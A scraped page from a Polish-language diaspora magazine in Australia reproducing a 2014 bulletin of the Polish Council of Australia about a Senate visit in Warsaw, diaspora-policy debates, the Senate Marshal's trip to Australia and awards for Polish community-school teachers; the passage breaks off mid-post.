<a href="https://www.bumerangmedia.com"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgM6bFv7bgl8Ro_VA04kum023dwxOY9T9tyH8pqKQ1dl_W8StoDtPB4nkRMdTnzqnta9rz-gzgeGBDuPu50uX1WJcPMKvZMP3H_gJ-_CVdVIURigdn79BTx049CDKw_uqliyVPcRsW97c8/s1600/bumhead.jpg" width="1180" height="157"/></a>



</div>
<div id='new-search' style="float: right; position: absolute; top: 0; right: 0;">
<form id="searchthis" action="http://bumerangmedia.com/search">
	<div style="z-index: 999; position: relative;">
		<input style="padding: 0; width: 120px; position: absolute; right: 35px; top: 2px; border: 0;" class='searchtext' id='q' name='q' type='text'/>
		<input style="" class='searchsubmit' type='image' name='submit' src='http://icons.iconarchive.com/icons/franksouza183/fs/32/Actions-zoom-icon.png'/>
	</div>
</form>
</div>
<div id="clock-div" style="top: 0px;position: absolute;left: 0px;">
<iframe src="https://free.timeanddate.com/clock/i393z6ua/n240/fs13/fca91a36/tct/pct/tt0" frameborder="0" width="288" height="17" allowtransparency="true"></iframe>


</div>


<div style="width:1180px;text-align:center;">

<h1 style="line-height: 0.65; font-family: Georgia,serif; font-variant: small-caps; text-transform: none; font-weight: 100;clear: both; font-size: 30px;letter-spacing: 2px;">polish internet magazine in australia</h1>


</div>
</div>






<script type="text/javascript">
$('.ppt li:gt(0)').hide();
$('.ppt li:last').addClass('last');
var cur = $('.ppt li:first');
function animate() {
	cur.fadeOut( 1000 );
	if ( cur.attr('class') == 'last' )
		cur = $('.ppt li:first');
	else
		cur = cur.next();
	cur.fadeIn( 1000 );
}
$(function() {
	setInterval( "animate()", 10000 );
} );
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<marquee style="height: 23px;"
 behavior="scroll" direction="left" bgcolor="#FFFFFF"
 loop="100" scrollamount="3" scrolldelay="3"
 height="10" width="1100" hspace="1" i 
  uksiwonats mytanebovspace="0.2"
 align="center"><font size="3"color="#AD4A20">NEWS:    POLSKA: 
 "Poseł Zbigniew Ziobro uzyskał ochronę międzynarodową i azyl polityczny na Węgrzech w związku z naruszeniami praw i wolności na terytorium Polski gwarantowanych prawem międzynarodowym" &#8211; przekazał w poniedziałek za pośrednictwem platformy X mec. Bartosz Lewandowski, pełnomocnik byłego ministra sprawiedliwości.

Jak dodał, decyzja węgierskiego rządu została podjęta na mocy ustawy o prawie do azylu z 2007 r. Były minister sprawiedliwości to drugi po Marcinie Romanowskim, byłym wiceszefie MS, polityk PiS, który otrzymał azyl w Budapeszcie.



 * * * AUSTRALIA:  
W Sydney trwają masowe protesty oraz batalie prawne przeciwko nowym, kontrowersyjnym przepisom antyprotestacyjnym wprowadzonym przez rząd NSW. Po ataku terrorystycznym na Bondi Beach w grudniu 2025 roku, rząd Chrisa Minnsa wprowadził przepisy umożliwiające policji wydawanie "deklaracji ograniczenia zgromadzeń publicznych" (Public Assembly Restriction Declaration) na okres do 90 dni. * Jedna kobieta zginęła w Sydney po tym, jak gałąź drzewa spadła na jej samochód podczas nawałnicy. Służby ratunkowe (SES) odebrały ponad 1400 zgłoszeń o pomoc, a w północnych dzielnicach miasta (Northern Beaches) zarządzono ewakuacje z powodu powodzi.
 * * * SWIAT: Unia Europejska formalnie podpisała umowę o wolnym handlu z blokiem Mercosur w sobotę, 17 stycznia 2026 roku. Ceremonia odbyła się w Asuncion, stolicy Paragwaju, który sprawuje obecnie prezydencję w południowoamerykańskim bloku. Porozumienie tworzy największą strefę wolnego handlu na świecie, obejmującą rynek wart blisko 20% światowego PKB i ponad 700 milionów konsumentów. Polska, Francja, Austria, Irlandia i Węgry głosowały przeciw, jednak nie zdołały zebrać mniejszości blokującej.Podpisanie umowy nie oznacza jej pełnego wejścia w życie. Dokument musi teraz zostać zatwierdzony przez Parlament Europejski 




</font></marquee>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<div class='widget-content'>
<marquee style="height: 23px;"
 behavior="scroll" direction="left" bgcolor="#FFFFFF"
 loop="100" scrollamount="2" scrolldelay="1"
 height="10" width="1100" hspace="5" vspace="1"
 align="center"><font size="3"color="#FF0000"> POLONIA INFO:   "Ludzie, dokąd wyście przyjechali?" - monodram Alka Silbera w wykonaniu Krzysztofa Kaczmarka - Klub Polski w Bankstown, 22.11, godz 18:30; Klub Polski w Ashfield, 23.11, godz. 15:30
</font></marquee><blockquote></blockquote><a href="http://lotdodomu.com"></a>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.bumerangmedia.com/'>Strona główna</a>
</li>
<li>
<a href="https://www.bumerangmedia.com/search/label/Polonia">Polonia</a>
</li>
<li>
<a href="https://www.bumerangmedia.com/search/label/Australia?max-results=5">Australia</a>
</li>
<li>
<a href="https://www.bumerangmedia.com/search/label/Polska?max-results=5">Polska</a>
</li>
<li>
<a href="https://www.bumerangmedia.com/search/label/%C5%9Awiat?max-results=5">Świat</a>
</li>
<li>
<a href='https://www.youtube.com/user/BumerangMedia'>Bumerang Media</a>
</li>
<li>
<a href="https://bumerangjuniora.blogspot.com/">Bumerang Juniora</a>
</li>
<li>
<a href='http://twojrzut.blogspot.com.au/'>Ogłoszenia</a>
</li>
<li>
<a href="https://www.bumerangmedia.com/p/sponsorzy.html">Sponsors</a>
</li>
<li>
<a href="https://www.bumerangmedia.com/p/redakcja.html">Redakcja</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>niedziela, 5 października 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='1824285045143216709'></a>
<h3 class='post-title entry-title' itemprop='name'>
Wieści z Rady Naczelnej Polonii Australijskiej
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1824285045143216709' itemprop='articleBody'>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9iN8jRRB1TTso8Thqydtm3oTKwA1zoviAiL2iIKIX60VqZE45KHVBmUtu_IVd31_OCwvODiLFLM6FiIybXAzjQqZ-5EpUzeYgJdbJGDXpVASjV-zI4HUqy0o2fLMSepF8U-UNFZ0Ddzk/s1600/Fot+1.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9iN8jRRB1TTso8Thqydtm3oTKwA1zoviAiL2iIKIX60VqZE45KHVBmUtu_IVd31_OCwvODiLFLM6FiIybXAzjQqZ-5EpUzeYgJdbJGDXpVASjV-zI4HUqy0o2fLMSepF8U-UNFZ0Ddzk/s1600/Fot+1.JPG" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Przedstawiciele Polonii w Senacie RP . Pierwszy po prawej: <br />
Leszek Wikarisz,,prezes RNPA. &nbsp;<em>Fot. Biuletyn RNPA</em></td></tr>
</tbody></table>
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"><span style="font-size: large;">O wizycie przedstawicieli Polonii w Senacie RP w czerwcu, posiedzeniu Komisji Spraw Emigracji i Łączności z Polakami za Granicą, wizycie marszałka Senatu Bogdana Borusewicza w Australii , nagrodach za promocję szkolnictwa polonijnego w Sydney i reakcji SBS na list protestacyjny w sprawie emisji filmu "Nasze matki, nasi ojcowie" pisze m.in.&nbsp;w swym biuletynie informacyjnym rzeczniczka prezydium Rady Naczelnej Polonii Australijskiej, Ita Szymańska. Przedstawiamy jego całą treść.</span></span><br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"></span>&nbsp;</div>
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"><strong><span style="font-size: large;">P</span></strong>rezydium kontynuuje miesięczne zebrania w Domu
Polskim w Brisbane dzięki uprzejmości Stowarzyszenia Polaków w Queensland, a
członkowie, którzy nie mogą uczestniczyć osobiście korzystają z opcji
połączenia poprzez system Skype.<o:p></o:p></span></div>
<a name="more"></a><br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<b style="mso-bidi-font-weight: normal;"><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">Wizyta
przedstawicieli Polonii w Senacie Rzeczypospolitej Polskiej (Warszawa 10-12 czerwca
2014 r.)<o:p></o:p></span></b></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">Po zakończeniu obrad 46. zjazdu Delegatów Rady
Naczelnej Polonii Australijskiej, który odbył się w <span style="background: white; color: black;">Canberze </span>w dniach 7 i 8 czerwca 2014 roku (komunikat prezydium
opublikowano na witrynie RNPA: <a href="http://www.polishcouncil.org.au/"><span style="color: blue;">http://www.polishcouncil.org.au</span></a>),
na zaproszenie marszałka Senatu Bogdana Borusewicza, prezes Leszek Wikarjusz uczestniczył
w spotkaniu przedstawicieli organizacji polonijnych z całego świata w Warszawie.<span style="mso-spacerun: yes;">&nbsp; </span>Spotkanie było okazją do odnowy kontaktów między
przedstawicielami największych organizacji polonijnych i podjęcia dyskusji na
temat współpracy.<o:p></o:p></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<b style="mso-bidi-font-weight: normal;"><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">Posiedzenie Komisji
Spraw Emigracji i Łączności z Polakami za Granicą<o:p></o:p></span></b></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">10 czerwca prezes Wikarjusz uczestniczył w
posiedzeniu, podczas którego przedstawiono propozycje </span><span lang="PL" style="color: black; font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial; mso-fareast-language: EN-AU;">działaczy polonijnych dotyczące
kierunków współpracy państwa polskiego z Polonią i Polakami za granicą.<span style="mso-spacerun: yes;">&nbsp; </span>Dyskusja obejmowała kierunki polityki RP
wobec Polonii i Polaków za granicą oraz bieżące problemy środowisk
polonijnych.<span style="mso-spacerun: yes;">&nbsp; </span>Przewodniczący komisji,
senator Andrzej Person poinformował, że posiedzenie zostało zorganizowane z
okazji dwudziestopięciolecia wolnych wyborów do Senatu RP.<span style="mso-spacerun: yes;">&nbsp; </span>Senator podziękował przedstawicielom
środowisk polonijnych za dotychczasowe zasługi dla Polski i dla Polaków poza
granicami kraju. <o:p></o:p></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt; mso-layout-grid-align: none;">
<span lang="PL" style="color: black; font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial; mso-fareast-language: EN-AU;"><o:p><span style="font-family: Times New Roman;">&nbsp;</span></o:p></span><span lang="PL" style="color: black; font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial; mso-fareast-language: EN-AU;">Działacze polonijni zgłosili szereg
uwag, w szczególności do Ministerstwa Spraw Zagranicznych, dotyczących
aktualnej współpracy z Polonią, m.in. negatywnie ocenili metody projektowania
polityki polonijnej bez udziału Polonii. <span style="mso-spacerun: yes;">&nbsp;</span>Odniesiono się krytycznie do systemu
dofinansowania środowisk polonijnych przez MSZ, w rezultacie czego tzw. starym
organizacjom nieustannie brakuje środków na bieżącą działalność, podobnie jak
na nauczanie języka polskiego, funkcjonowanie polskich mediów czy na
organizację imprez kulturalnych. <span style="mso-spacerun: yes;">&nbsp;</span>Z kolei
rozproszenie finansowania wpływa na postępującą dezintegrację środowisk
polonijnych, podczas gdy właśnie ich integracja jest największym wyzwaniem dla
organizacji polonijnych. Działacze polonijni odnieśli się negatywnie do systemu
dofinansowania zadań polonijnych przez placówki konsularne oraz do powoływania
polonijnych rad konsultacyjnych.&nbsp;<span style="mso-spacerun: yes;">&nbsp;</span><o:p></o:p></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt; mso-layout-grid-align: none;">
<span lang="PL" style="color: black; font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial; mso-fareast-language: EN-AU;"><o:p><span style="font-family: Times New Roman;">&nbsp;</span></o:p></span><span lang="PL" style="color: black; font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial; mso-fareast-language: EN-AU;">Przedstawiciele
Polonii i Polaków za granicą apelowali m.in. o bardziej partnerskie podejście
do środowisk polonijnych oraz zróżnicowanie i dostosowanie polityki polonijnej
do potrzeb konkretnych grup. <span style="mso-spacerun: yes;">&nbsp;</span>Wskazali
także na pilną potrzebę usprawnienia komunikacji pomiędzy ministerstwem i
konsulatami a Polonią.&nbsp;<span style="mso-spacerun: yes;">&nbsp;</span><o:p></o:p></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="color: black; font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial; mso-fareast-language: EN-AU;"><o:p><span style="font-family: Times New Roman;">&nbsp;</span></o:p></span><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; font-size: 11pt; mso-ansi-language: PL; mso-bidi-font-family: Arial;">Za najważniejsze zadanie
polityki wobec polskiej emigracji i Polaków mieszkających za granicą uznano
utrzymanie zainteresowania polskością, przede wszystkim poprzez propagowanie
nauki języka polskiego wśród kolejnych pokoleń osób polskiego pochodzenia.<span style="mso-spacerun: yes;">&nbsp; </span>W tym celu niezbędne jest zapewnienie
odpowiednich podręczników i materiałów dydaktycznych &#8211; na ich brak zwracali
uwagę prawie wszyscy obecni przedstawiciele Polonii i Polaków za granicą. <span style="mso-spacerun: yes;">&nbsp;</span>Prezes Wikarjusz podniósł kwestie obustronnej
rzetelnej promocji Polski i jej dorobku kulturalnego wśród Polonii oraz
szerzenia wiedzy o osiągnieciach polonijnych w Polsce.<span style="mso-spacerun: yes;">&nbsp; </span>Mówił o potrzebie kreowania pozytywnego
obrazu Polski za granica, a także o patronacie RP nad szczególnymi miejscami
osadnictwa polskiego jak na przykład Polish Hill River w Południowej Australii.<o:p></o:p></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt; mso-layout-grid-align: none;">
<span lang="PL" style="color: black; font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial; mso-fareast-language: EN-AU;"><o:p><span style="font-family: Times New Roman;">&nbsp;</span></o:p></span><span lang="PL" style="color: black; font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial; mso-fareast-language: EN-AU;">Senator
Janina Sagatowska podziękowała działaczom polonijnym za trud podtrzymywania
polskości i godne reprezentowanie Polski za granicą. <span style="mso-spacerun: yes;">&nbsp;</span>Zwróciła uwagę na nieefektywną komunikację
pomiędzy MSZ i środowiskami polonijnymi oraz zaapelowała o bardziej życzliwą
wzajemną współpracę. <o:p></o:p></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"><o:p><span style="font-family: Times New Roman;">&nbsp;</span></o:p></span><b style="mso-bidi-font-weight: normal;"><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">Posiedzenie Senatu RP
&#8211; wystąpienie Radosława Sikorskiego, ministra Spraw Zagranicznych<o:p></o:p></span></b></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">11 czerwca 2014 r. podczas 56. posiedzenia Senatu senatorowie
i zaproszeni goście polonijni wysłuchali informacji ministra Spraw
Zagranicznych na temat polityki polonijnej, którą przedstawił minister
Sikorski. <span style="mso-spacerun: yes;">&nbsp;</span>Minister omówił strategiczne
cele polskiej polityki wobec Polonii i P</span><span lang="PL" style="color: black; font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial; mso-fareast-language: EN-AU;">olaków </span><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">mieszkających </span><span lang="PL" style="color: black; font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial; mso-fareast-language: EN-AU;">za granicą, które skupiają się wokół
takich obszarów jak wsparcie nauczania języka polskiego; zachęcanie do powrotów
i osiedlania się w Polsce; wzmacnianie pozycji środowisk polonijnych w krajach
zamieszkania; wzmacnianie więzi gospodarczych Polonii z Krajem oraz rozwój kontaktów
Polonii z Polska.<span style="mso-spacerun: yes;">&nbsp; </span></span><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">Pełny
tekst wystąpienia znajduje się na stronie Ministerstwa: <a href="http://www.msz.gov.pl/pl/p/msz_pl/ministerstwo/minister_sz/wystapienia_minister/informacja_ministra_spraw_zagranicznych_nt__polityki_polonijnej"><span style="color: blue;">http://www.msz.gov.pl/pl/p/msz_pl/ministerstwo/minister_sz/wystapienia_minister/informacja_ministra_spraw_zagranicznych_nt__polityki_polonijnej</span></a>.<o:p></o:p></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"><o:p><span style="font-family: Times New Roman;">&nbsp;</span></o:p></span><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">Prezes Rady Polonii Świata, Jan Cytowski ustosunkował
się do wystąpienia ministra Sikorskiego w liście z dnia 28 lipca 2014 r.<span style="mso-spacerun: yes;">&nbsp; </span>Korespondencja znajduje się na witrynie RNPA.</span></div>
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"></span>&nbsp;</div>
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"><em>(O wystąpieniu Radosława Sikorskiego pisaliśmy w Bumerangu Polskim w czerwcu: </em><a href="https://www.bumerangmedia.com/2014/06/sikorski-o-polonii-w-senacie.html#more"><em>Sikorski o Polonii w Senacie. Kontrowersyjne propozycje<o:p></o:p></em></a><em>&nbsp;- przyp. red.)</em></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"><o:p><span style="font-family: Times New Roman;">&nbsp;</span></o:p></span><b style="mso-bidi-font-weight: normal;"><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">Spotkanie
przedstawicieli Polonii australijskiej z marszałkiem Senatu RP Bogdanem
Borusewiczem i <span class="iceouttxt">delegacją polskich parlamentarzystów</span><o:p></o:p></span></b></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span class="iceouttxt"><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">W dniach 15-21 czerwca br. z oficjalną wizytą w
Australii przebywał Marszałek Senatu RP Bogdan Borusewicz wraz z delegacją
polskich parlamentarzystów.<span style="mso-spacerun: yes;">&nbsp; </span>D</span></span><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">elegacja odbyła spotkania w Canberze, Melbourne i Sydney.<o:p></o:p></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"><o:p><span style="font-family: Times New Roman;">&nbsp;</span></o:p></span><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; font-size: 11pt; mso-ansi-language: PL; mso-bidi-font-family: Arial;">Program wizyty w Canberze obejmował spotkanie z
przedstawicielami organizacji polonijnych w Ambasadzie RP oraz przyjęcie wydane
na cześć pana Marszałka przez Ambasadora RP.<span style="mso-spacerun: yes;">&nbsp;
</span>Prezydium RNPA reprezentowała Małgorzata Kwiatkowska.<span style="mso-spacerun: yes;">&nbsp; </span>Goście z Senatu uczestniczyli również w spotkaniach
w Parlamencie Australii z Przewodniczącym Senatu John Hogg i przewodniczącą
Izby Reprezentantów Bronwyn Bishop oraz zastępcą przewodniczącego Senatu
Stephenem Parry oraz zastępcą przewodniczącej Izby Reprezentantów Bruce
Scottem, Minister Spraw Zagranicznych Julie Bishop, Stałym Połączonym Komitetem
Parlamentarnym do Spraw Zagranicznych, Obrony i Handlu kierowanym przez
Posłankę Teresę Gambaro oraz Australijsko-Polską Grupą Parlamentarną kierowaną
przez Posła Luke Simpkinsa.<span style="mso-spacerun: yes;">&nbsp; </span><o:p></o:p></span></div>
<br />
<div style="margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; font-size: 11pt; mso-ansi-language: PL; mso-bidi-font-family: Arial;"><o:p><span style="font-family: Times New Roman; font-size: small;">&nbsp;</span></o:p></span><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; font-size: 11pt; mso-ansi-language: PL; mso-bidi-font-family: Arial;">W Melbourne delegacja odbyła spotkania z członkami
miejscowej Polonii, przedstawicielami środowisk żydowskich, przewodniczącym
Rady Legislacyjnej stanu Wiktoria, Bruce&#8217;m Atkinsonem, przewodniczącą
Zgromadzenia Legislacyjnego stanu Wiktoria Christiną Fyffe, burmistrzem miasta Melbourne,
Robertem Doyle oraz stanowym ministrem ds. Wielokulturowości i Obywatelstwa,
Matthew Guy&#8217;em.<o:p></o:p></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"><o:p><span style="font-family: Times New Roman;">&nbsp;</span></o:p></span><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; font-size: 11pt; mso-ansi-language: PL; mso-bidi-font-family: Arial;">Ostatnim etapem wizyty było Sydney, gdzie delegacja
odbyła spotkania z Przewodniczącym Rady Legislacyjnej stanu Nowa Południowa
Walia (NPW), Donem Harwinem, Przewodniczącą Zgromadzenia Legislacyjnego NPW,
Shelley Hancock i Gubernatorem NPW, Marie Bashir.<span style="mso-spacerun: yes;">&nbsp; </span>Delegacja spotkała się również z przedstawicielami
środowisk Sybiraków oraz uczestniczyła w przyjęciu wydanym przez Konsula
Generalnego RP w Sydney Reginę Jurkowską, w którym również uczestniczyła Małgorzata
Kwiatkowska. </span></div>
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; font-size: 11pt; mso-ansi-language: PL; mso-bidi-font-family: Arial;"></span>&nbsp;</div>
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; font-size: 11pt; mso-ansi-language: PL; mso-bidi-font-family: Arial;"><em>(Zob. relację Bumeranga Polskiego: </em><a href="https://www.bumerangmedia.com/2014/06/legenda-solidarnosci-i-marszaek-senatu.html#more"><em>Legnda "Solidarności" - Marszalek Senatu RP w Sydney<o:p></o:p></em></a><em>&nbsp;- przyp. red.)</em></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"><o:p><span style="font-family: Times New Roman;">&nbsp;</span></o:p></span></div>
<b style="mso-bidi-font-weight: normal;"><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">Wręczenie nagród za
promocję szkolnictwa etnicznego (Sydney, 28 czerwca 2014 r.)<o:p></o:p></span></b><br />


<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">W sobotę 28 czerwca br. w Cypryjskim Klubie w
Stanmore odbyła się doroczna uroczysta kolacja zorganizowana przez Federację
Szkół Etnicznych w NPW (</span><span lang="PL" style="color: black; font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial; mso-bidi-font-weight: bold; mso-fareast-font-family: &quot;Times New Roman&quot;;">NSW Federation of Community Languages
Schools), w której uczestniczyło ponad 400 osób reprezentujących ponad 50 języków
etnicznych</span><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"> <span style="mso-spacerun: yes;">&nbsp;</span>Gośćmi
honorowymi na tej uroczystości byli przedstawiciele rządu stanowego NPW i
organizacji rządowych, z premierem NPW Mike Bairdem na czele. Gospodarzem
spotkania był Albert Vella, prezes Federacji Szkół Etnicznych w NPW<i style="mso-bidi-font-style: normal;">.<o:p></o:p></i></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">Podczas spotkania wręczono m.in. nagrody za wybitny<span style="color: #222222;"> <span class="hps">wkład </span></span>w dziedzinie
edukacji i promowania szkolnictwa w szkołach etnicznych.<span style="mso-spacerun: yes;">&nbsp; </span>Trzy osoby z polskich szkół w Sydney
otrzymały to prestiżowe wyróżnienie wręczone przez premiera NPW. <span style="mso-spacerun: yes;">&nbsp;</span>Są to: Elżbieta Cesarski ze Szkoły Polskiej
Dzielnic Północnych (North Ryde) oraz Gosia Vella i Zbigniew Sobota ze Szkoły
Polskiej w Randwick.<span style="mso-spacerun: yes;">&nbsp; </span>W uroczystości uczestniczyła
Małgorzata Kwiatkowska jako reprezentant prezydium RNPA, składając nagrodzonym
nauczycielom polonijnym serdeczne gratulacje i życzenia dalszych sukcesów.</span></div>
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"></span>&nbsp;</div>
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
